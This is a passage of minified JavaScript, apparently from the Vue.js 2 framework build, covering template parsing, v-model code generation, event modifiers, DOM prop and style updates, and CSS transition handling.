if(34===m?a=!0:39===m?n=!0:96===m?o=!0:40===m?l++:41===m?l--:91===m?d++:93===m?d--:123===m?s++:125===m?s--:void 0,47===m){for(var g=h-1,y=void 0;0<=g&&(y=e.charAt(g)," "===y);g--);y&&Yi.test(y)||(r=!0)}if(void 0===i?i=e.slice(0,h).trim():0!==u&&t(),f)for(h=0;h<f.length;h++)i=Pn(i,f[h]);return i}function Pn(e,t){var n=t.indexOf("(");if(0>n)return"_f(\""+t+"\")("+e+")";var a=t.slice(0,n),o=t.slice(n+1);return"_f(\""+a+"\")("+e+(")"===o?o:","+o)}function Rn(e){console.error("[Vue compiler]: "+e)}function Dn(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function jn(e,t,n,a,o){(e.props||(e.props=[])).push(Gn({name:t,value:n,dynamic:o},a)),e.plain=!1}function Bn(e,t,n,a,o){var r=o?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[]);r.push(Gn({name:t,value:n,dynamic:o},a)),e.plain=!1}function Fn(e,t,n,a){e.attrsMap[t]=n,e.attrsList.push(Gn({name:t,value:n},a))}function Un(e,t,n,a,o,r,s,i){(e.directives||(e.directives=[])).push(Gn({name:t,rawName:n,value:a,arg:o,isDynamicArg:r,modifiers:s},i)),e.plain=!1}function Hn(e,t,n){return n?"_p("+t+",\""+e+"\")":e+t}function qn(e,t,n,a,o,r,s,i){a=a||Tr,r&&a.prevent&&a.passive&&r("passive and prevent can't be used together. Passive handler can't prevent default event.",s),a.right?i?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete a.right):a.middle&&(i?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),a.capture&&(delete a.capture,t=Hn("!",t,i)),a.once&&(delete a.once,t=Hn("~",t,i)),a.passive&&(delete a.passive,t=Hn("&",t,i));var d;a.native?(delete a.native,d=e.nativeEvents||(e.nativeEvents={})):d=e.events||(e.events={});var l=Gn({value:n.trim(),dynamic:i},s);a!==Tr&&(l.modifiers=a);var p=d[t];Array.isArray(p)?o?p.unshift(l):p.push(l):p?d[t]=o?[l,p]:[p,l]:d[t]=l,e.plain=!1}function Vn(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}function zn(e,t,n){var a=Kn(e,":"+t)||Kn(e,"v-bind:"+t);if(null!=a)return Nn(a);if(!1!==n){var o=Kn(e,t);if(null!=o)return JSON.stringify(o)}}function Kn(e,t,n){var a;if(null!=(a=e.attrsMap[t]))for(var o=e.attrsList,r=0,s=o.length;r<s;r++)if(o[r].name===t){o.splice(r,1);break}return n&&delete e.attrsMap[t],a}function Wn(e,t){for(var n=e.attrsList,a=0,o=n.length,r;a<o;a++)if(r=n[a],t.test(r.name))return n.splice(a,1),r}function Gn(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Jn(e,t,n){var a=n||{},o=a.number,r=a.trim,s="$$v",i=s;r&&(i="(typeof "+s+" === 'string'? "+s+".trim(): "+s+")"),o&&(i="_n("+i+")");var d=Xn(t,i);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ("+s+") {"+d+"}"}}function Xn(e,t){var n=Yn(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Yn(e){if(e=e.trim(),gd=e.length,0>e.indexOf("[")||e.lastIndexOf("]")<gd-1)return _d=e.lastIndexOf("."),-1<_d?{exp:e.slice(0,_d),key:"\""+e.slice(_d+1)+"\""}:{exp:e,key:null};for(yd=e,_d=bd=kd=0;!Qn();)vd=Zn(),ea(vd)?na(vd):91===vd&&ta(vd);return{exp:e.slice(0,bd),key:e.slice(bd+1,kd)}}function Zn(){return yd.charCodeAt(++_d)}function Qn(){return _d>=gd}function ea(e){return 34===e||39===e}function ta(e){var t=1;for(bd=_d;!Qn();){if(e=Zn(),ea(e)){na(e);continue}if(91===e&&t++,93===e&&t--,0==t){kd=_d;break}}}function na(e){for(var t=e;!Qn()&&(e=Zn(),e!==t););}function aa(e,t,n){xd=n;var a=t.value,o=t.modifiers,r=e.tag,s=e.attrsMap.type;if("input"===r&&"file"===s&&xd("<"+e.tag+" v-model=\""+a+"\" type=\"file\">:\nFile inputs are read only. Use a v-on:change listener instead.",e.rawAttrsMap["v-model"]),e.component)return Jn(e,a,o),!1;if("select"===r)sa(e,a,o);else if("input"===r&&"checkbox"===s)oa(e,a,o);else if("input"===r&&"radio"===s)ra(e,a,o);else if("input"===r||"textarea"===r)ia(e,a,o);else{if(!qr.isReservedTag(r))return Jn(e,a,o),!1;xd("<"+e.tag+" v-model=\""+a+"\">: v-model is not supported on this element type. If you are working with contenteditable, it's recommended to wrap a library dedicated for that purpose inside a custom component.",e.rawAttrsMap["v-model"])}return!0}function oa(e,t,n){var a=n&&n.number,o=zn(e,"value")||"null",r=zn(e,"true-value")||"true",s=zn(e,"false-value")||"false";jn(e,"checked","Array.isArray("+t+")?_i("+t+","+o+")>-1"+("true"===r?":("+t+")":":_q("+t+","+r+")")),qn(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+r+"):("+s+");if(Array.isArray($$a)){var $$v="+(a?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Xn(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Xn(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Xn(t,"$$c")+"}",null,!0)}function ra(e,t,n){var a=n&&n.number,o=zn(e,"value")||"null";o=a?"_n("+o+")":o,jn(e,"checked","_q("+t+","+o+")"),qn(e,"change",Xn(t,o),null,!0)}function sa(e,t,n){var a=n&&n.number,o="Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = \"_value\" in o ? o._value : o.value;return "+(a?"_n(val)":"val")+"})",r="var $$selectedVal = "+o+";";r=r+" "+Xn(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),qn(e,"change",r,null,!0)}function ia(e,t,n){var a=e.attrsMap.type;{var o=e.attrsMap["v-bind:value"]||e.attrsMap[":value"],r=e.attrsMap["v-bind:type"]||e.attrsMap[":type"];if(o&&!r){var s=e.attrsMap["v-bind:value"]?"v-bind:value":":value";xd(s+"=\""+o+"\" conflicts with v-model on the same element because the latter already expands to a value binding internally",e.rawAttrsMap[s])}}var i=n||{},d=i.lazy,l=i.number,p=i.trim,c=d?"change":"range"===a?Zi:"input",u="$event.target.value";p&&(u="$event.target.value.trim()"),l&&(u="_n("+u+")");var m=Xn(t,u);!d&&"range"!==a&&(m="if($event.target.composing)return;"+m),jn(e,"value","("+t+")"),qn(e,c,m,null,!0),(p||l)&&qn(e,"blur","$forceUpdate()")}function da(e){if(o(e[Zi])){var t=Yr?"change":"input";e[t]=[].concat(e[Zi],e[t]||[]),delete e[Zi]}o(e[Qi])&&(e.change=[].concat(e[Qi],e.change||[]),delete e[Qi])}function la(e,t,n){var a=Cd;return function o(){var r=t.apply(null,arguments);null!==r&&ca(e,o,n,a)}}function pa(e,t,n,a){if(ed){var o=vi,r=t;t=r._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||0>=t.timeStamp||t.target.ownerDocument!==document)return r.apply(this,arguments)}}Cd.addEventListener(e,t,ss?{capture:n,passive:a}:n)}function ca(e,t,n,a){(a||Cd).removeEventListener(e,t._wrapper||t,n)}function ua(t,n){if(!(e(t.data.on)&&e(n.data.on))){var a=n.data.on||{},o=t.data.on||{};Cd=n.elm,da(a),xe(a,o,pa,ca,la,n.context),Cd=void 0}}function ma(t,n){if(!(e(t.data.domProps)&&e(n.data.domProps))){var a=n.elm,r=t.data.domProps||{},s=n.data.domProps||{},i,d;for(i in o(s.__ob__)&&(s=n.data.domProps=k({},s)),r)i in s||(a[i]="");for(i in s){if(d=s[i],"textContent"===i||"innerHTML"===i){if(n.children&&(n.children.length=0),d===r[i])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===i&&"PROGRESS"!==a.tagName){a._value=d;var l=e(d)?"":d+"";ha(a,l)&&(a.value=l)}else if("innerHTML"===i&&qi(a.tagName)&&e(a.innerHTML)){wd=wd||document.createElement("div"),wd.innerHTML="<svg>"+d+"</svg>";for(var p=wd.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;p.firstChild;)a.appendChild(p.firstChild)}else if(d!==r[i])try{a[i]=d}catch(t){}}}}function ha(e,t){return!e.composing&&("OPTION"===e.tagName||fa(e,t)||ga(e,t))}function fa(e,t){var n=!0;try{n=document.activeElement!==e}catch(t){}return n&&e.value!==t}function ga(e,t){var n=e.value,a=e._vModifiers;if(o(a)){if(a.number)return f(n)!==f(t);if(a.trim)return n.trim()!==t.trim()}return n!==t}function ya(e){var t=va(e.style);return e.staticStyle?k(e.staticStyle,t):t}function va(e){return Array.isArray(e)?x(e):"string"==typeof e?td(e):e}function _a(e,t){var n={},a;if(t)for(var o=e;o.componentInstance;)o=o.componentInstance._vnode,o&&o.data&&(a=ya(o.data))&&k(n,a);(a=ya(e.data))&&k(n,a);for(var r=e;r=r.parent;)r.data&&(a=ya(r.data))&&k(n,a);return n}function ba(t,n){var a=n.data,r=t.data;if(!(e(a.staticStyle)&&e(a.style)&&e(r.staticStyle)&&e(r.style))){var s=n.elm,i=r.staticStyle,d=r.normalizedStyle||r.style||{},l=i||d,p=va(n.data.style)||{},c,u;n.data.normalizedStyle=o(p.__ob__)?k({},p):p;var m=_a(n,!0);for(u in l)e(m[u])&&od(s,u,"");for(u in m)c=m[u],c!==l[u]&&od(s,u,null==c?"":c)}}function ka(e,t){if(t&&(t=t.trim()))if(e.classList)-1<t.indexOf(" ")?t.split(id).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";0>n.indexOf(" "+t+" ")&&e.setAttribute("class",(n+t).trim())}}function xa(e,t){if(t&&(t=t.trim()))if(e.classList)-1<t.indexOf(" ")?t.split(id).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",a=" "+t+" ";0<=n.indexOf(a);)n=n.replace(a," ");n=n.trim(),n?e.setAttribute("class",n):e.removeAttribute("class")}}function Ca(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&k(t,dd(e.name||"v")),k(t,e),t}return"string"==typeof e?dd(e):void 0}}function wa(e){Ad(function(){Ad(e)})}function $a(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);0>n.indexOf(t)&&(n.push(t),ka(e,t))}function Aa(e,t){e._transitionClasses&&y(e._transitionClasses,t),xa(e,t)}function Ta(t,e,n){var a=Sa(t,e),o=a.type,r=a.timeout,s=a.propCount;if(!o)return n();var i=o===pd?md:fd,d=0,l=function(){t.removeEventListener(i,p),n()},p=function(n){n.target===t&&++d>=s&&l()};setTimeout(function(){d<s&&l()},r+1),t.addEventListener(i,p)}function Sa(e,t){var n=window.getComputedStyle(e),a=(n[ud+"Delay"]||"").split(", "),o=(n[ud+"Duration"]||"").split(", "),r=Ia(a,o),s=(n[hd+"Delay"]||"").split(", "),i=(n[hd+"Duration"]||"").split(", "),d=Ia(s,i),l=0,p=0,c;t===pd?0<r&&(c=pd,l=r,p=o.length):t===cd?0<d&&(c=cd,l=d,p=i.length):(l=Ar(r,d),c=0<l?r>d?pd:cd:null,p=c?c===pd?o.length:i.length:0);var u=c===pd&&Td.test(n[ud+"Property"]);return{type:c,timeout:l,propCount:p,hasTransform:u}}function Ia(e,t){for(;e.length<t.length;)e=e.concat(e);return Ar.apply(null,t.map(function(t,n){return Ea(t)+Ea(e[n])}))}function Ea(e){return 1e3*+e.slice(0,-1).replace(",",".")}function La(t,n){var a=t.elm;o(a._leaveCb)&&(a._leaveCb.cancelled=!0,a._leaveCb());var r=Ca(t.data.transition);if(!e(r)&&!(o(a._enterCb)||1!==a.nodeType)){for(var s=r.css,i=r.type,l=r.enterClass,p=r.enterToClass,c=r.enterActiveClass,u=r.appearClass,m=r.appearToClass,h=r.appearActiveClass,g=r.beforeEnter,y=r.enter,v=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,k=r.appear,x=r.afterAppear,C=r.appearCancelled,w=r.duration,$=di,T=di.$vnode;T&&T.parent;)$=T.context,T=T.parent;var S=!$._isMounted||!t.isRootInsert;if(!S||k||""===k){var I=S&&u?u:l,E=S&&h?h:c,L=S&&m?m:p,M=S?b||g:g,O=S?"function"==typeof k?k:y:y,N=S?x||v:v,P=S?C||_:_,R=f(d(w)?w.enter:w);null!=R&&Oa(R,"enter",t);var D=!1!==s&&!Zr,j=Pa(O),B=a._enterCb=A(function(){D&&(Aa(a,L),Aa(a,E)),B.cancelled?(D&&Aa(a,I),P&&P(a)):N&&N(a),a._enterCb=null});t.data.show||Ce(t,"insert",function(){var e=a.parentNode,n=e&&e._pending&&e._pending[t.key];n&&n.tag===t.tag&&n.elm._leaveCb&&n.elm._leaveCb(),O&&O(a,B)}),M&&M(a),D&&($a(a,I),$a(a,E),wa(function(){Aa(a,I),B.cancelled||($a(a,L),!j&&(Na(R)?setTimeout(B,R):Ta(a,i,B)))})),t.data.show&&(n&&n(),O&&O(a,B)),D||j||B()}}}function Ma(t,n){function a(){C.cancelled||(!t.data.show&&r.parentNode&&((r.parentNode._pending||(r.parentNode._pending={}))[t.key]=t),m&&m(r),b&&($a(r,p),$a(r,u),wa(function(){Aa(r,p),C.cancelled||($a(r,c),!k&&(Na(x)?setTimeout(C,x):Ta(r,l,C)))})),h&&h(r,C),!b&&!k&&C())}var r=t.elm;o(r._enterCb)&&(r._enterCb.cancelled=!0,r._enterCb());var s=Ca(t.data.transition);if(e(s)||1!==r.nodeType)return n();if(!o(r._leaveCb)){var i=s.css,l=s.type,p=s.leaveClass,c=s.leaveToClass,u=s.leaveActiveClass,m=s.beforeLeave,h=s.leave,g=s.afterLeave,y=s.leaveCancelled,v=s.delayLeave,_=s.duration,b=!1!==i&&!Zr,k=Pa(h),x=f(d(_)?_.leave:_);o(x)&&Oa(x,"leave",t);var C=r._leaveCb=A(function(){r.parentNode&&r.parentNode._pending&&(r.parentNode._pending[t.key]=null),b&&(Aa(r,c),Aa(r,u)),C.cancelled?(b&&Aa(r,p),y&&y(r)):(n(),g&&g(r)),r._leaveCb=null});v?v(a):a()}}function Oa(e,t,n){"number"==typeof e?isNaN(e)&&ms("<transition> explicit "+t+" duration is NaN - the duration expression might be incorrect.",n.context):ms("<transition> explicit "+t+" duration is not a valid number - got "+JSON.stringify(e)+".",n.context)}function Na(e){return"number"==typeof e&&!isNaN(e)}function Pa(t){if(e(t))return!1;var n=t.fns;return o(n)?Pa(Array.isArray(n)?n[0]:n):1<(t._length||t.length)}function Ra(e,t){!0!==t.data.show&&La(t)}function Da(e,t,n){ja(e,t,n),(Yr||Qr)&&setTimeout(function(){ja(e,t,n)},0)}function ja(e,t,n){var a=t.value,o=e.multiple;if(o&&!Array.isArray(a))return void ms("<select multiple v-model=\""+t.expression+"\"> expects an Array value for its binding, but got "+Object.prototype.toString.call(a).slice(8,-1),n);for(var r=0,s=e.options.length,i,d;r<s;r++)if(d=e.options[r],o)i=-1<$(a,Fa(d)),d.selected!==i&&(d.selected=i);else if(w(Fa(d),a))return void(e.selectedIndex!==r&&(e.selectedIndex=r));o||(e.selectedIndex=-1)}function Ba(e,t){return t.every(function(t){return!w(t,e)})}function Fa(e){return"_value"in e?e._value:e.value}function Ua(t){t.target.composing=!0}function Ha(t){t.target.composing&&(t.target.composing=!1,qa(t.target,"input"))}function qa(t,n){var a=document.createEvent("HTMLEvents");a.initEvent(n,!0,!0),t.dispatchEvent(a)}function Va(e){return!e.componentInstance||e.data&&e.data.transition?e:Va(e.componentInstance._vnode)}function za(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?za(yt(t.children)):e}function Ka(e){var t={},n=e.$options;for(var a in n.propsData)t[a]=e[a];var o=n._parentListeners;for(var r in o)t[Or(r)]=o[r];return t}function Wa(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function Ga(e){for(;e=e.parent;)if(e.data.transition)return!0}function Ja(e,t){return t.key===e.key&&t.tag===e.tag}function Xa(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Ya(e){e.data.newPos=e.elm.getBoundingClientRect()}function Za(e){var t=e.data.pos,n=e.data.newPos,a=t.left-n.left,o=t.top-n.top;if(a||o){e.data.moved=!0;var r=e.elm.style;r.transform=r.WebkitTransform="translate("+a+"px,"+o+"px)",r.transitionDuration="0s"}}function Qa(e,t){var n=t?jd(t):Rd;if(n.test(e)){for(var a=[],o=[],r=n.lastIndex=0,s,i,d;s=n.exec(e);){i=s.index,i>r&&(o.push(d=e.slice(r,i)),a.push(JSON.stringify(d)));var l=Nn(s[1].trim());a.push("_s("+l+")"),o.push({"@binding":l}),r=i+s[0].length}return r<e.length&&(o.push(d=e.slice(r)),a.push(JSON.stringify(d))),{expression:a.join("+"),tokens:o}}}function eo(e,t){var n=t.warn||Rn,a=Kn(e,"class");if(a){var o=Qa(a,t.delimiters);o&&n("class=\""+a+"\": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div class=\"{{ val }}\">, use <div :class=\"val\">.",e.rawAttrsMap["class"])}a&&(e.staticClass=JSON.stringify(a));var r=zn(e,"class",!1);r&&(e.classBinding=r)}function to(e,t){var n=t.warn||Rn,a=Kn(e,"style");if(a){{var o=Qa(a,t.delimiters);o&&n("style=\""+a+"\": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div style=\"{{ val }}\">, use <div :style=\"val\">.",e.rawAttrsMap.style)}e.staticStyle=JSON.stringify(td(a))}var r=zn(e,"style",!1);r&&(e.styleBinding=r)}function ao(e,t){var n=t?nl:tl;return e.replace(n,function(e){return el[e]})}function oo(e,t){function n(t){l+=t,e=e.substring(t)}function a(){var t=e.match(Kd);if(t){var a={tagName:t[1],attrs:[],start:l};n(t[0].length);for(var o,r;!(o=e.match(Wd))&&(r=e.match(qd)||e.match(Hd));)r.start=l,n(r[0].length),r.end=l,a.attrs.push(r);if(o)return a.unarySlash=o[1],n(o[0].length),a.end=l,a}}function o(e){var n=e.tagName,a=e.unarySlash;d&&("p"===u&&Ud(n)&&r(u),c(n)&&u===n&&r(n));for(var o=p(n)||!!a,m=e.attrs.length,l=Array(m),h=0;h<m;h++){var i=e.attrs[h],f=i[3]||i[4]||i[5]||"",g="a"===n&&"href"===i[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;l[h]={name:i[1],value:ao(f,g)},t.outputSourceRange&&(l[h].start=i.start+i[0].match(/^\s*/).length,l[h].end=i.end)}o||(s.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:l,start:e.start,end:e.end}),u=n),t.start&&t.start(n,l,o,e.start,e.end)}function r(e,n,a){var o,r;if(null==n&&(n=l),null==a&&(a=l),e)for(r=e.toLowerCase(),o=s.length-1;0<=o&&s[o].lowerCasedTag!==r;o--);else o=0;if(0<=o){for(var d=s.length-1;d>=o;d--)(d>o||!e&&t.warn)&&t.warn("tag <"+s[d].tag+"> has no matching end tag.",{start:s[d].start,end:s[d].end}),t.end&&t.end(s[d].tag,n,a);s.length=o,u=o&&s[o-1].tag}else"br"===r?t.start&&t.start(e,[],!0,n,a):"p"===r&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}for(var s=[],d=t.expectHTML,p=t.isUnaryTag||jr,c=t.canBeLeftOpenTag||jr,l=0,i,u;e;){if(i=e,!u||!Zd(u)){var m=e.indexOf("<");if(0===m){if(Xd.test(e)){var h=e.indexOf("-->");if(0<=h){t.shouldKeepComment&&t.comment(e.substring(4,h),l,l+h+3),n(h+3);continue}}if(Yd.test(e)){var f=e.indexOf("]>");if(0<=f){n(f+2);continue}}var g=e.match(Jd);if(g){n(g[0].length);continue}var y=e.match(Gd);if(y){var v=l;n(y[0].length),r(y[1],v,l);continue}var _=a();if(_){o(_),ol(_.tagName,e)&&n(1);continue}}var b=void 0,k=void 0,x=void 0;if(0<=m){for(k=e.slice(m);!Gd.test(k)&&!Kd.test(k)&&!Xd.test(k)&&!Yd.test(k)&&(x=k.indexOf("<",1),!(0>x));)m+=x,k=e.slice(m);b=e.substring(0,m)}0>m&&(b=e),b&&n(b.length),t.chars&&b&&t.chars(b,l-b.length,l)}else{var C=0,w=u.toLowerCase(),$=Qd[w]||(Qd[w]=new RegExp("([\\s\\S]*?)(</"+w+"[^>]*>)","i")),A=e.replace($,function(e,n,a){return C=a.length,Zd(w)||"noscript"===w||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),ol(w,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});l+=e.length-A.length,e=A,r(w,l-C,l)}if(e===i){t.chars&&t.chars(e),!s.length&&t.warn&&t.warn("Mal-formatted tag at end of template: \""+e+"\"",{start:l+e.length});break}}r()}function ro(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:To(t),rawAttrsMap:{},parent:n,children:[]}}function so(e,t){function n(e,t){u||(u=!0,Wl(e,t))}function a(e){if(o(e),p||e.processed||(e=po(e,t)),d.length||e===m||(m.if&&(e.elseif||e.else)?(r(e),vo(m,{exp:e.elseif,block:e})):n("Component template should contain exactly one root element. If you are using v-if on multiple elements, use v-else-if to chain them instead.",{start:e.start})),h&&!e.forbidden)if(e.elseif||e.else)go(e,h);else{if(e.slotScope){var a=e.slotTarget||"\"default\"";(h.scopedSlots||(h.scopedSlots={}))[a]=e}h.children.push(e),e.parent=h}e.children=e.children.filter(function(e){return!e.slotScope}),o(e),e.pre&&(p=!1),Zl(e.tag)&&(c=!1);for(var s=0;s<Yl.length;s++)Yl[s](e,t)}function o(e){if(!c)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}function r(e){("slot"===e.tag||"template"===e.tag)&&n("Cannot use <"+e.tag+"> as component root element because it may contain multiple nodes.",{start:e.start}),e.attrsMap.hasOwnProperty("v-for")&&n("Cannot use v-for on stateful component root element because it renders multiple elements.",e.rawAttrsMap["v-for"])}Wl=t.warn||Rn,Zl=t.isPreTag||jr,Ql=t.mustUseProp||jr,ep=t.getTagNamespace||jr;var s=t.isReservedTag||jr;tp=function(e){return!!(e.component||e.attrsMap[":is"]||e.attrsMap["v-bind:is"]||(e.attrsMap.is?!s(e.attrsMap.is):!s(e.tag)))},Jl=Dn(t.modules,"transformNode"),Xl=Dn(t.modules,"preTransformNode"),Yl=Dn(t.modules,"postTransformNode"),Gl=t.delimiters;var d=[],i=!1!==t.preserveWhitespace,l=t.whitespace,p=!1,c=!1,u=!1,m,h;return oo(e,{warn:Wl,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,o,s,l){var u=h&&h.ns||ep(e);Yr&&"svg"===u&&(n=Eo(n));var f=ro(e,n,h);u&&(f.ns=u),t.outputSourceRange&&(f.start=s,f.end=l,f.rawAttrsMap=f.attrsList.reduce(function(e,t){return e[t.name]=t,e},{})),n.forEach(function(e){yl.test(e.name)&&Wl("Invalid dynamic argument expression: attribute names cannot contain spaces, quotes, <, >, / or =.",{start:e.start+e.name.indexOf("["),end:e.start+e.name.length})}),Io(f)&&!ds()&&(f.forbidden=!0,Wl("Templates should only be responsible for mapping the state to the UI. Avoid placing tags with side-effects in your templates, such as <"+e+">, as they will not be parsed.",{start:f.start}));for(var g=0;g<Xl.length;g++)f=Xl[g](f,t)||f;p||(io(f),f.pre&&(p=!0)),Zl(f.tag)&&(c=!0),p?lo(f):!f.processed&&(mo(f),fo(f),_o(f)),m||(m=f,r(m)),o?a(f):(h=f,d.push(f))},end:function(e,n,o){var r=d[d.length-1];d.length-=1,h=d[d.length-1],t.outputSourceRange&&(r.end=o),a(r)},chars:function(a,o,r){if(!h)return void(a===e?n("Component template requires a root element, rather than just text.",{start:o}):(a=a.trim())&&n("text \""+a+"\" outside root element will be ignored.",{start:o}));if(!(Yr&&"textarea"===h.tag&&h.attrsMap.placeholder===a)){var s=h.children;if(a=c||a.trim()?So(h)?a:vl(a):s.length?l?"condense"===l?fl.test(a)?"":" ":" ":i?" ":"":"",a){c||"condense"!==l||(a=a.replace(gl," "));var d,u;!p&&" "!==a&&(d=Qa(a,Gl))?u={type:2,expression:d.expression,tokens:d.tokens,text:a}:(" "!==a||!s.length||" "!==s[s.length-1].text)&&(u={type:3,text:a}),u&&(t.outputSourceRange&&(u.start=o,u.end=r),s.push(u))}}},comment:function(e,n,a){if(h){var o={type:3,text:e,isComment:!0};t.outputSourceRange&&(o.start=n,o.end=a),h.children.push(o)}}}),m}function io(e){null!=Kn(e,"v-pre")&&(e.pre=!0)}function lo(e){var t=e.attrsList,n=t.length;if(n)for(var a=e.attrs=Array(n),o=0;o<n;o++)a[o]={name:t[o].name,value:JSON.stringify(t[o].value)},null!=t[o].start&&(a[o].start=t[o].start,a[o].end=t[o].end);else e.pre||(e.plain=!0)}function po(e,t){co(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,uo(e),bo(e),xo(e),Co(e);for(var n=0;n<Jl.length;n++)e=Jl[n](e,t)||e;return wo(e),e}function co(e){var t=zn(e,"key");if(t){if("template"===e.tag&&Wl("<template> cannot be keyed. Place the key on real elements instead.",Vn(e,"key")),e.for){var n=e.iterator2||e.iterator1,a=e.parent;n&&n===t&&a&&"transition-group"===a.tag&&Wl("Do not use v-for index as key on <transition-group> children, this is the same as not using keys.",Vn(e,"key"),!0)}e.key=t}}function uo(e){var t=zn(e,"ref");t&&(e.ref=t,e.refInFor=$o(e))}function mo(e){var t;if(t=Kn(e,"v-for")){var n=ho(t);n?k(e,n):Wl("Invalid v-for expression: "+t,e.rawAttrsMap["v-for"])}}function ho(e){var t=e.match(il);if(t){var n={for:t[2].trim()},a=t[1].trim().replace(ll,""),o=a.match(dl);return o?(n.alias=a.replace(dl,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=a,n}}function fo(e){var t=Kn(e,"v-if");if(t)e.if=t,vo(e,{exp:t,block:e});else{null!=Kn(e,"v-else")&&(e.else=!0);var n=Kn(e,"v-else-if");n&&(e.elseif=n)}}function go(e,t){var n=yo(t.children);n&&n.if?vo(n,{exp:e.elseif,block:e}):Wl("v-"+(e.elseif?"else-if=\""+e.elseif+"\"":"else")+" used on element <"+e.tag+"> without corresponding v-if.",e.rawAttrsMap[e.elseif?"v-else-if":"v-else"])}function yo(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];" "!==e[t].text&&Wl("text \""+e[t].text.trim()+"\" between v-if and v-else(-if) will be ignored.",e[t]),e.pop()}}function vo(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function _o(e){var t=Kn(e,"v-once");null!=t&&(e.once=!0)}function bo(e){var t;"template"===e.tag?(t=Kn(e,"scope"),t&&Wl("the \"scope\" attribute for scoped slots have been deprecated and replaced by \"slot-scope\" since 2.5. The new \"slot-scope\" attribute can also be used on plain elements in addition to <template> to denote scoped slots.",e.rawAttrsMap.scope,!0),e.slotScope=t||Kn(e,"slot-scope")):(t=Kn(e,"slot-scope"))&&(e.attrsMap["v-for"]&&Wl("Ambiguous combined usage of slot-scope and v-for on <"+e.tag+"> (v-for takes higher priority). Use a wrapper <template> for the scoped slot to make it clearer.",e.rawAttrsMap["slot-scope"],!0),e.slotScope=t);var n=zn(e,"slot");if(n&&(e.slotTarget="\"\""===n?"\"default\"":n,e.slotTargetDynamic=!!(e.attrsMap[":slot"]||e.attrsMap["v-bind:slot"]),"template"!==e.tag&&!e.slotScope&&Bn(e,"slot",n,Vn(e,"slot"))),"template"===e.tag){var a=Wn(e,hl);if(a){(e.slotTarget||e.slotScope)&&Wl("Unexpected mixed usage of different slot syntaxes.",e),e.parent&&!tp(e.parent)&&Wl("<template v-slot> can only appear at the root level inside the receiving component",e);var o=ko(a),r=o.name,s=o.dynamic;e.slotTarget=r,e.slotTargetDynamic=s,e.slotScope=a.value||_l}}else{var i=Wn(e,hl);if(i){tp(e)||Wl("v-slot can only be used on components or <template>.",i),(e.slotScope||e.slotTarget)&&Wl("Unexpected mixed usage of different slot syntaxes.",e),e.scopedSlots&&Wl("To avoid scope ambiguity, the default slot should also use <template> syntax when there are other named slots.",i);var d=e.scopedSlots||(e.scopedSlots={}),l=ko(i),p=l.name,c=l.dynamic,u=d[p]=ro("template",[],e);u.slotTarget=p,u.slotTargetDynamic=c,u.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=u,!0}),u.slotScope=i.value||_l,e.children=[],e.plain=!1}}}function ko(e){var t=e.name.replace(hl,"");return t||("#"===e.name[0]?Wl("v-slot shorthand syntax requires a slot name.",e):t="default"),pl.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:"\""+t+"\"",dynamic:!1}}function xo(e){"slot"===e.tag&&(e.slotName=zn(e,"name"),e.key&&Wl("`key` does not work on <slot> because slots are abstract outlets and can possibly expand into multiple elements. Use the key on a wrapping element instead.",Vn(e,"key")))}function Co(e){var t;(t=zn(e,"is"))&&(e.component=t),null!=Kn(e,"inline-template")&&(e.inlineTemplate=!0)}function wo(e){var 